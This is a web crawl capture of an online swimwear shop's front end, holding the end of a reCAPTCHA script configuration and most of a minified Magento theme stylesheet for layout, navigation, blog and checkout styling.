SVZkbwjDkMOZwodrbsO5HUwODjFXw77DsMKwcVvCgXTDkHTDhXjCpcKBwrFpD8OTwoTDiDzDgsOMFyjDrl8HYQVORsKiecK/WxjDnClFw74DBXfDo8K1w7jCnMOBFwIAw5/DnE1UEB/Cp8K7wpDCmMO1w53DoMKhwqPDmsOcwpdRMDLCp8KwaCYuW8K/wpI+w53ChMOOwrjDohXDkcK6wq7DoMKawrUbOcOfD2vCjMKLeMKRHsKEw5DDn0lNwqkIw4AycMKSVE3Dl8OMwr/CuFvCocKOwovCmsO0EjUVw4/DocKewr7DjzwHw75ALsKQw7Anf8OOwoxIw6VCRSUHZU7CgGN8IAsRw5M7wqrCpcOzwq3CiVZtwrtkw6MxIEl3worDvMOXBsOZAMK/KsKeL0xFwrpCw7/Cg3vDj3rDrkkuHMOEwqZNC8KewplswqDDq3fDiltXwrbDlcK4w7XCtsO0FMKSwr/DqsKbw6tqJcKuK2haw7fDisKXw7XCuygPDn18QMKrGz3ClcKnaDDDisKRw6HDpsK0w6vCrMOZacOdw7nDpsO/TsK0WsKswqAODE7Dv2JLN8KDw47DlMK+dcOvd8ODwrIfIE3CpRbDthcGAFB5MDouJkEy\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a16IC8CWFHMscozzkZDZvKOLevoAbvsAZCF0Kl8sBi8\\u003d\x22,1,0,null,1,1769241407174,0,0,[80,175,103],null,[223],\x22RC-BKWp3YkblJA64Q\x22,null,null,null,null,null,\x220dAFcWeA5o7oai1Xi7nfKud9PaXuLCMGiZ6D6TSjhygsf_0TrJ0fBFu8V_zW_AoBQRgIsqjf7A9qG24nxY7Xhljue3jDJ4lvmevg\x22,1769324207156]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css
body_size: 43175
content:
@charset "UTF-8";._am-form-divider>.fieldset:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:20px;padding-top:30px}._am-price-container{align-items:flex-end;display:flex;flex-wrap:wrap}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}._amblog-toggle:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}._amblog-toggle.-active:before{transform:translateY(-50%) rotate(0)}._amblog-form.amblog-item{padding:0 25px 25px}._amblog-form .amblog-form-container{position:relative}._amblog-form .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}._amblog-form .amblog-input:hover{border-color:#b3b3b3}._amblog-form .amblog-input::-webkit-input-placeholder,._amblog-form .amblog-input:-ms-input-placeholder,._amblog-form .amblog-input::-moz-placeholder{color:#999}._amblog-form .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}._amblog-form .amblog-input:focus::-webkit-input-placeholder,._amblog-form .amblog-input:focus::-moz-placeholder,._amblog-form .amblog-input:focus:-ms-input-placeholder{color:transparent}._amblog-column-form .input-box{flex-direction:column}._amblog-column-form .amblog-input{margin-bottom:20px;margin-right:0}._amblog-column-form .amblog-btn,._amblog-column-form .amblog-input{max-width:100%;width:100%}._amblog-column-form .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}._amblog-button{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out}._amblog-button:hover{background:#135d95;color:#fff;text-decoration:none}._amblog-button:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-word-break{word-break:break-word;word-wrap:break-word}.ie11 .amblog-word-break{word-break:break-all}.-am-blocked{pointer-events:none}._amcheckout-selectable-container{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover{box-shadow:0 2px 8px rgba(56,77,108,.4)}._amcheckout-selectable-item.-selected{border-color:#b7c2d2}@media all and (min-width:768px){._amcheckout-selectable-item{width:48%}._amcheckout-selectable-item:nth-last-child(-n+2){margin-bottom:0}}.am-noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:'\e608';font-family:'luma-icons';margin:0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch_searchIcon{position:absolute;left:10px;font-size:21px;color:#bbb}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}.mst_categorySearchLoader .fa-spinner{font-size:30px}@media (min-width:768px){.shop-by-brand .block-search{float:none;display:inline-block}.brand-search-sidebar .block.block-search{float:none;margin-bottom:0;padding-left:0}}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}@media only screen and (min-width:1170px){ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{top:10px}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{top:10px}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{top:10px}.ub-mega-menu li.mega.style-tabs .child-content{padding:20px 0}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner{padding:0 20px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:170px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{max-width:82%;min-height:100% !important}.mega-with-thumb ul.mega-menu li{width:20% !important}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@supports (-webkit-touch-callout:none){.amtheme-ismobile .page-main .product.info.detailed #reviews{transition:none}}@media print{.catalog-product_compare-index .column.main>.link.compare,.catalog-product_compare-index .page-footer,.catalog-product_compare-index .amtheme-comparison-headings,.catalog-product_compare-index .amtheme-compare-sticky,.catalog-product_compare-index .product-item .product-reviews-summary,.catalog-product_compare-index .amtheme-scroll-controller,.catalog-product_compare-index .action.map-show-info{display:none !important}.catalog-product_compare-index .amtheme-comparsion-table{width:auto}.catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper{min-width:195px}.catalog-product_compare-index .old-price .price:before,.catalog-product_compare-index .old-price-wrap>.old-price:last-of-type:after,.catalog-product_compare-index .map-old-price .price-wrapper:before{border-top:1px solid #3d3731}.catalog-product_compare-index .amtheme-compare-header .page-title:after{font-size:2.4rem;margin:0;position:static}}._block-title{font-size:2.2rem;font-weight:700;line-height:2.2rem;margin:0 auto 20px;max-width:430px}._block-subtitle{display:block;font-size:1.6rem;font-weight:400;margin:0 0 20px}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .reset,.block.filter .filter-subtitle,.am-no-display-desktop{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1,.amtheme-tabs-widget .amtheme-heading{font-size:3.2rem;font-weight:400;letter-spacing:.035em;line-height:4.3rem}.page-layout-3columns .main{width:calc(100% - 185px - 2%);clear:right;float:right}.page-layout-3columns .sidebar-main,.page-layout-3columns .sidebar-additional{clear:left;float:left}.page-layout-3columns .sidebar-main{width:185px;margin-inline-end:2%}.page-layout-3columns .sidebar-additional{width:185px}@supports (display:grid){.page-layout-2columns-left .page-main>.columns,.page-layout-2columns-right .page-main>.columns,.page-layout-3columns .page-main>.columns{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;align-items:start;grid-template-rows:auto 1fr}.page-layout-2columns-left .columns>.column.main,.page-layout-2columns-right .columns>.column.main,.page-layout-3columns .columns>.column.main,.page-layout-2columns-left .columns>.sidebar-main,.page-layout-2columns-right .columns>.sidebar-main,.page-layout-3columns .columns>.sidebar-main,.page-layout-2columns-left .columns>.sidebar-additional,.page-layout-2columns-right .columns>.sidebar-additional,.page-layout-3columns .columns>.sidebar-additional{float:none}.page-layout-2columns-left .columns>.column.main,.page-layout-2columns-right .columns>.column.main,.page-layout-3columns .columns>.column.main{grid-area:main;width:100%}.page-layout-2columns-left .columns>.sidebar-main,.page-layout-2columns-right .columns>.sidebar-main,.page-layout-3columns .columns>.sidebar-main{grid-area:sidebar-main}.page-layout-2columns-left .columns>.sidebar-additional,.page-layout-2columns-right .columns>.sidebar-additional,.page-layout-3columns .columns>.sidebar-additional{grid-area:sidebar-additional}.page-layout-2columns-left .page-main>.columns{grid-template-areas:'sidebar-main main' 'sidebar-additional main';grid-template-columns:auto calc(100% - 185px - 2%)}.page-layout-2columns-right .page-main>.columns{grid-template-areas:'main sidebar-main' 'main sidebar-additional';grid-template-columns:calc(100% - 185px - 2%) auto;justify-items:end}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-columns:auto 100%}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-columns:100% auto}.page-layout-3columns .page-main>.columns{grid-template-areas:'sidebar-main main sidebar-additional';grid-template-columns:auto calc(100% - 185px - 185px) auto;justify-content:start}.page-layout-3columns .page-main>.columns .column.main{justify-self:center;width:calc(100% - 25px*2)}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(calc(100% - 185px - 185px) + 185px*2) auto}}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{margin-inline-end:auto;margin-inline-start:auto;padding-inline-end:30px;padding-inline-start:30px;box-sizing:border-box;max-width:1440px;width:auto}.top-container,.page-wrapper>.widget,.footer-widget-content{margin:15px auto;width:100%}.columns{display:block}.columns:after{clear:both;content:'';display:block;height:0;overflow:hidden;visibility:hidden}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%}.page-layout-2columns-left .column.main{width:calc(100% - 185px - 2%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 185px - 2%);float:left}.page-layout-2columns-left .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{clear:right;float:right}.page-layout-2columns-left .sidebar-additional{width:185px;float:right}.page-layout-2columns-right .sidebar-additional{width:185px;float:right}.page-layout-2columns-left .sidebar-additional{clear:left;float:left}.page-main,.breadcrumbs{width:100%}.panel.header{padding:15px 20px}.page-main{margin-bottom:60px}.nav-sections{margin:0 auto 40px;background:#fff}.navigation>ul{padding:0;border-bottom:2px;border-bottom-style:solid;border-color:#dfdedd;display:flex;flex-wrap:wrap;margin:0}.navigation li.level0{padding-bottom:0;padding-inline-end:40px;padding-inline-start:0;padding-top:0;cursor:pointer;margin:0}.navigation li.level0.active>a,.navigation li.level0.has-active>a{font-weight:700}.navigation li.level0>a{word-break:break-word;word-wrap:break-word;padding:20px 0;display:inline-block;position:relative}.ie11 .navigation li.level0>a{word-break:break-all}.navigation li.level0>a:after{bottom:-2px;height:2px;transition:width .2s linear;background:#b7c2d2;content:'';display:block;position:absolute;width:0}.navigation li.level0.amtheme-active-item>a:after,.navigation li.level0:hover>a:after{width:100%}.navigation .category-item>a,.navigation .level-top>a{word-break:break-word;word-wrap:break-word;color:#4a4948;font-weight:400;font-size:1.6rem;transition:color all .2s ease-in-out}.ie11 .navigation .category-item>a,.ie11 .navigation .level-top>a{word-break:break-all}.navigation .category-item:not(.level0)>a,.navigation .level-top:not(.level0)>a{display:block}.navigation .category-item.parent.level1>a,.navigation .level-top.parent.level1>a{font-weight:700}.navigation .category-item.active>a,.navigation .level-top.active>a,.navigation .category-item.has-active>a,.navigation .level-top.has-active>a,.navigation .category-item>a:hover,.navigation .level-top>a:hover,.navigation .category-item.level0:hover>a,.navigation .level-top.level0:hover>a{color:#b7c2d2}.navigation .submenu{display:none}.navigation li.level0>.submenu{padding:37px 20px 25px;border-radius:4px;background:0 0;cursor:default;position:absolute !important;top:auto !important;z-index:10}.navigation li.level0>.submenu:before{top:12px;border-radius:4px;background:#f7f7f7;content:'';display:block;height:calc(100% - 12px);left:0;position:absolute;width:100%;z-index:-1}.navigation li.level0>.submenu.amtheme-menu-flex{display:flex}.navigation li.level0>.submenu.amtheme-menu-flex>li:not(:last-child){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:0;border-inline-end:1px solid #dfdedd}.navigation li.level0>.submenu.amtheme-menu-flex:not([style*='display: none']){display:flex !important}.navigation li.level0>.submenu>li{padding-bottom:0;padding-inline-end:30px;padding-inline-start:0;padding-top:0;min-width:115px;max-width:300px;margin:0}.navigation li.level0>.submenu>li.last{padding:0}.navigation li.level0>.submenu .submenu{display:block !important;left:0 !important;padding:0;top:0 !important}.navigation li.level0>.submenu .submenu:not(.level1){padding-inline-start:10px}.navigation li.level0>.submenu:not(.amtheme-menu-flex)>li:not(:first-child),.navigation li.level0>.submenu .submenu>li{margin:20px 0 0}.navigation li.level0>.submenu .submenu.level2 .category-item{margin:10px 0 0}.navigation li.level0.parent{padding-inline-end:65px}.navigation li.level0.parent>a:before{right:-20px;width:10px;height:6px;background:url("../svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat center/cover;content:'';display:block;position:absolute;top:50%;transform:translateY(-50%)}.navigation:empty{display:none}.ie11 .navigation li.level0>a:after{transition:none}.nav-toggle,.nav-sections-item-title{display:none}.nav-sections-item-content>*,.nav-sections-item-content .header.links{display:none}.nav-sections-item-content>.navigation{display:block}form .fields.-am-block,.form.form-newsletter-manage .field.choice{align-items:flex-start;border-radius:4px;flex-wrap:nowrap;justify-content:space-between;margin:0;padding:20px}form .fields.-am-block .message,form .fields.-am-block .field:nth-of-type(n),.form.form-newsletter-manage .field.choice .message,.form.form-newsletter-manage .field.choice .field:nth-of-type(n){margin:0;width:auto}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 30px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:20px;font-size:1.6rem;color:#4a4948;text-decoration:none;background:0 0;border:none;border-bottom:none;height:20px;padding:10px 0 20px}.product.data.items>.item.title>.switch:visited{color:#4a4948;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#4a4948;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#070605;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:0 0}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:0 0;color:#070605;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:21px}.product.data.items>.item.content{background:#fcfcfc;margin-top:51px;padding:25px 0;border:none}.product.data.items .amtheme-caret{background:#070605;height:1px;left:0;margin-top:1px;pointer-events:none;position:absolute;top:50px;transition:all .4s cubic-bezier(.87,0,.13,1);user-select:none;width:0}.product.data.items>.item.title>.switch{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:400px}.product.data.items>.item.title .amtheme-icon{display:none}.product.data.items>.item.title.active>.switch{border-bottom:1px solid #070605;padding-bottom:21px}.product.data.items>.item.title.active>.switch:hover,.product.data.items>.item.title.active>.switch:focus{padding-bottom:21px}.product.data.items>.item.title.amtheme-item-title>.switch{border-color:transparent;box-sizing:border-box;height:50px}.product.data.items>.item.content{border-top:1px solid #dfdedd}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{float:none}.actions-toolbar.-reverse{flex-direction:row-reverse}.actions-toolbar.-reverse .primary .action{margin-bottom:0;margin-inline-end:0;margin-inline-start:5px;margin-top:0}.actions-toolbar.-reverse>.secondary{margin-inline-end:25px;margin-inline-start:0}.amtheme-products-secondary .price{font-size:2.6rem}.amtheme-products-secondary .price-to .price{font-size:16px}.amtheme-products-secondary .normal-price .price{font-size:16px}.modal-popup.modal-slide .modal-footer{text-align:right}.modal-popup:not(.confirm){top:50%;transform:translateY(-50%)}.modal-popup .modal-header{padding-top:35px}.modal-popup.agreements-modal.modal-slide{left:50%;max-width:950px;transform:translateX(-50%)}.modal-popup._inner-scroll,.modal-popup.shipping-address-modal,.modal-popup.billing-address-modal{top:0;transform:translateY(0)}.modal-popup.confirm .modal-inner-wrap{width:430px}.modal-popup .modal-footer{flex-direction:row;justify-content:flex-end}.modal-popup .modal-footer button{order:0}.modal-popup .modal-footer .action-primary,.modal-popup .modal-footer .action.primary{order:2}.modal-popup .modal-footer .action:not(.primary):not(.secondary){margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;order:1}.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action.secondary{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;padding:15px 0}.pagebuilder-mobile-only{display:none !important}.desktop.three-columns{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.three-columns section.content{padding:0 30px;width:52%}.desktop.three-columns aside.left,.desktop.three-columns aside.right{width:24%}.desktop.two-columns-right,.desktop.two-columns-left{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.two-columns-right section.content{padding-right:40px;width:76%}.desktop.two-columns-left section.content{padding-left:40px;width:76%}.desktop.two-columns-right aside.left,.desktop.two-columns-left aside.left,.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{width:24%}.amblog-container-list{padding-top:0}.amblog-main-content{padding-top:0}.amblog-pager-container{margin:40px auto 50px;width:290px}.amblog-comments-wrapper,.amblog-related-wrapper{margin-bottom:0}.amblog-form-comment .amblog-svg.comment{top:10px}.amblog-form-comment .amblog-customer{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.amblog-form-comment .amblog-wrapper{width:49%}.amblog-form-comment .amblog-wrapper:first-child{margin-right:20px}.amblog-form-comment .amblog-input.-email+.mage-error,.amblog-form-comment .amblog-input.-name+.mage-error{margin-bottom:0}.amblog-form-comment .amblog-btn{padding:14px 0;width:230px}.amblog-form-comment .amblog-btn:hover{background:#185eaf}body[class*=amblog-index-] .page-title-wrapper{margin-bottom:20px}body[class*=amblog-index-] .page-title{font-size:4rem;line-height:4.8rem}body[class*=amblog-index-] .sidebar .block-reorder .block-content:not(.no-display){margin-bottom:50px}body[class*=amblog-index-] h2.amblog-post-title{font-size:2.4rem}body[class*=amblog-index-] h3.amblog-title.-accordion{font-size:1.6rem;padding-right:40px}body[class*=amblog-index-] h3.amblog-title.-accordion:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}body[class*=amblog-index-] h3.amblog-title.-accordion.-active:before{transform:translateY(-50%) rotate(0)}.amblog-search-block .amblog-list{padding:0}.amblog-search-block .amblog-content{justify-content:space-between;padding-bottom:25px}.amblog-search-block .amblog-content>*:first-child{margin-left:0}.amblog-search-block .amblog-content>*:not(:last-child){margin-right:0}.amblog-search-block .amblog-content>*:not(:last-child,:first-child){padding:0 25px}.amblog-search-block .amblog-author-name{align-items:center;display:flex;flex-direction:column}.amblog-search-block .amblog-description{flex:1 0 22%}.amblog-search-block .amblog-social-container{flex-grow:1;justify-content:flex-end}.amblog-search-block .amblog-description+.amblog-social-container{flex-grow:initial}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-comments-action .amblog-replies,.amblog-comments-container .amblog-replies{box-sizing:border-box;margin:30px 0 0;max-width:768px;padding-left:20px}.amblog-post-container.list-item h2.amblog-post-title{font-size:2rem;line-height:3rem}.amblog-post-container .amblog-widget-container{margin:30px -25px}.amblog-post-container .amblog-features.-post{padding:15px 25px}.amblog-post-container .amblog-more{text-align:right}.amblog-post-container .amblog-arrow{background:url([data-uri])}.amblog-post-container .amblog-widget-container .amblog-list{margin:0 30px}.amblog-post-container .amblog-widget-container.-post .amblog-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between}.amblog-post-container .amblog-widget-container.-post .amblog-item{box-sizing:border-box;width:47%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-list{justify-content:inherit}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-item{margin:0 20px 20px 0;width:31%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post 